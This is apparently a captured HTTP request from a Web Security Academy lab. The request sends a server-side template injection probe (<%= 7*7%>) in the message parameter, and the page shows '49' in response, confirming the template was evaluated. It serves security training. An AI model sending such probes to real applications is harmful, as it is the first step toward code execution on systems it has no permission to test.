 GET /?message=<%= 7*7%> HTTP/2
Host: 0a5d00bb031ec0ff8045263a003d002f.web-security-academy.net
Cookie: session=I3W7yA8mzvVtd1GOyMhaSLrYBV3O8bKR
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Referer: https://0a5d00bb031ec0ff8045263a003d002f.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Web Security
Academy
49